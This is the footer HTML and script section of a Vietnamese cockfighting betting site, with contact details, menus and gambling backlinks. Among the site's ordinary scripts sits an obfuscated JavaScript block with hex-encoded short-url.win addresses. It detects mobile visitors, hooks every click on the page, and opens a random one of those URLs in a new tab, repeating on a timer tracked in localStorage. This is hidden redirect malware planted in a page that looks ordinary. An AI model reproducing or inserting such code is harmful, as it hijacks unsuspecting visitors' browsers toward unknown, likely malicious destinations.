<li><a href="https://daga88.market/tai-app-daga88/" target="_blank" rel="nofollow noopener">Tải app</a></li>
<li><a href="https://daga88.market/dang-ky-daga88/" target="_blank" rel="nofollow noopener">Đăng ký</a></li>
<li><a href="https://daga88.market/dang-nhap-daga88/" target="_blank" rel="nofollow noopener">Đăng nhập</a></li>
<li><a href="https://daga88.market/nap-tien-daga88/" target="_blank" rel="nofollow noopener">Nạp tiền</a></li>
<li><a href="https://daga88.market/rut-tien-daga88/" target="_blank" rel="nofollow noopener">Rút tiền</a></li>
</ul>
<p style="text-align: center;"><strong>PHƯƠNG THỨC THANH TOÁN</strong></p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_930610667">
								<div class="img-inner dark" >
			<img width="646" height="236" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20646%20236'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/logo-payment-1.png 646w, https://daga88.market/wp-content/uploads/2023/12/logo-payment-1-300x110.png 300w" data-lazy-sizes="(max-width: 646px) 100vw, 646px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/logo-payment-1.png" /><noscript><img width="646" height="236" src="https://daga88.market/wp-content/uploads/2023/12/logo-payment-1.png" class="attachment-original size-original" alt="" decoding="async" srcset="https://daga88.market/wp-content/uploads/2023/12/logo-payment-1.png 646w, https://daga88.market/wp-content/uploads/2023/12/logo-payment-1-300x110.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></noscript>						
					</div>
								
<style>
#image_930610667 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-851537557" class="text">
		


		
<style>
#text-851537557 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1038038403" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>LIÊN HỆ</strong></p>
<ul>
<li>Điện thoại: 0919646553</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c1a5a0a6a0f9f9efa3a8bb81a6aca0a8adefa2aeac">[email&#160;protected]</a> </li>
<li>Địa chỉ: <span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;887 Tân Kì Tân Quý,Bình Hưng Hòa A, Bình Tân, Thanh Phố Hồ Chi Minh, Việt Nam&quot;}" data-sheets-userformat="{&quot;2&quot;:4841,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:&#091;{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}&#093;},&quot;8&quot;:{&quot;1&quot;:&#091;{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}&#093;},&quot;9&quot;:0,&quot;10&quot;:2,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">887 Tân Kì Tân Quý, Bình Hưng Hòa A, Bình Tân, Thành Phố Hồ Chi Minh, Việt Nam</span></li>
<li>Website: <a href="https://daga88.market/" target="_blank" rel="noopener">https://daga88.market/</a></li>
</ul>
	<div id="text-610812383" class="text">
		

<p><strong>Nhà Sáng Lập - Chịu Trách Nhiệm Nội Dung</strong></p>
		
<style>
#text-610812383 {
  text-align: center;
  color: #fedc54;
}
#text-610812383 > * {
  color: #fedc54;
}
</style>
	</div>
	
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:14%;width:56%;">
			<a href="https://daga88.market/ceo-daga88/" >			<div class="" >
				<img width="1000" height="1384" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201384'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB.jpg 1000w, https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB-217x300.jpg 217w, https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB-740x1024.jpg 740w, https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB-768x1063.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB.jpg" /><noscript><img width="1000" height="1384" src="https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB.jpg 1000w, https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB-217x300.jpg 217w, https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB-740x1024.jpg 740w, https://daga88.market/wp-content/uploads/2024/01/1_91061_LOGB-768x1063.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-3710641991" class="text">
		

<p><span style="color: #ed1c24; font-size: 115%;"><strong>FOUNDER &amp; CEO  OF DAGA88</strong></span></p>
<p><a href="https://daga88.market/ceo-daga88/"><strong><span style="font-size: 105%;">Cao Văn Tơ</span></strong></a></p>
		
<style>
#text-3710641991 {
  font-size: 1.05rem;
  line-height: 1.25;
  color: rgb(255, 255, 255);
}
#text-3710641991 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
	<div id="text-1086616746" class="text">
		

<p><strong>Thông Tin Liên Quan</strong>: <span style="color: #ffff00;">Daga88 | Đá gà 88 | Nhà Cái Daga88 | Đá gà Thomo là gì? | Đá Gà Cựa Dao</span></p>
		
<style>
#text-1086616746 {
  text-align: center;
}
</style>
	</div>
	

		</div>

		
<style>
#section_1250178355 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1250178355 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.535);
}
</style>
	</section>
	
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x44\x76\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x71\x74\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x65\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x4e\x4f\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x6b\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x63\x68\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x74\x7a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x73\x58\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x56\x73\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x71\x43\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <strong><a href="https://swade.net/" rel="dofollow">Jun88</a></strong></span>
<strong><a href="https://hcm66.best/" rel="dofollow">hcm66</a></strong></span>
<strong><a href="https://www.u888mh.com/" rel="dofollow">u888</a></strong></span>
<strong><a href="https://jun88.info" rel="dofollow">Jun88</a></strong></span>
<strong><a href="https://hello88uk.com/" rel="dofollow">hello88</a></strong></span>
<strong><a href="https://j88com.cloud/" rel="dofollow">J88</a></strong></span>
<strong><a href="https://jun88online.co/" rel="dofollow">Jun88</a></strong></span>
<strong><a href="https://dragonborns.io/" rel="dofollow">https://dragonborns.io/</a></strong></span>
<strong><a href="https://jun88.capital/" rel="dofollow">Jun888</a></strong></span>
<strong><a href="https://kubet193.com/" rel="dofollow">https://kubet193.com/</a></strong></span>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-text-team-container"><ul id="menu-text-team" class="links footer-nav uppercase"><li id="menu-item-1337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1337"><a href="https://soleiltanningspa.ca">https://soleiltanningspa.ca</a></li>
</ul></div>            <div class="copyright-footer">
        © All rights reserved. 
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://daga88.market/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-63"><a href="https://daga88.market/" aria-current="page">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://daga88.market/da-ga-cua-dao/">ĐÁ GÀ CỰA DAO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://daga88.market/da-ga-thomo/">ĐÁ GÀ THOMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://daga88.market/keo-da-ga/">KÈO ĐÁ GÀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://daga88.market/kinh-nghiem-nuoi-ga/">KINH NGHIỆM NUÔI GÀ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-348"><a href="#">HƯỚNG DẪN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://daga88.market/dang-ky-daga88/">Đăng Ký Daga88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://daga88.market/dang-nhap-daga88/">Đăng nhập Daga88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://daga88.market/nap-tien-daga88/">Nạp tiền Daga88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://daga88.market/rut-tien-daga88/">Rút Tiền Daga88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://daga88.market/tai-app-daga88/">Tải App Daga88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://daga88.market/tin-tuc/">Tin tức</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#453c2a3037052028242c29" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">
	let fade = "1"  // 0 or 1
	let height = "20rem"  // use px, em or rem
</script>
<style id="show-more-style">
:root {
  --show-more-color: white;
}
.more-content {
	position: relative;
	max-height: 6rem;
	overflow: hidden;
	transition: all 0.7s ease;
}
.more-content:before {
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(0deg, var(--show-more-color) 0%, rgba(256,256,256,0) 35%);
	pointer-events: none;
}
.more-content.open {
	max-height: 100000px;
}
.more-content.open:before {
    content: '';
    visibility: hidden;
} 
.show-more {
	cursor: pointer;
}
</style>
<script type="rocketlazyloadscript">
const moreContent = [...document.querySelectorAll(".more-content")]
const showMore = [...document.querySelectorAll(".show-more")]
showMore?.forEach( btn => btn.addEventListener("click", e => {
	index = showMore.findIndex( h => h == e.target.parentElement  );
	if(moreContent[index].classList.contains("open") ){
		moreContent[index].classList.remove("open");
		e.target.innerHTML = "Xem thêm";
	} else {
		moreContent[index].classList.add("open");
		e.target.innerHTML = "Thu gọn";
	}} ))
let add = "";
if ( fade == 0 ) {
 add = 	".more-content:before { background: #ffffff00; }"
} 
add +=  ".more-content {  max-height: "+height+"; }"
document.querySelector("#show-more-style").innerHTML += add
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://daga88.market","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new 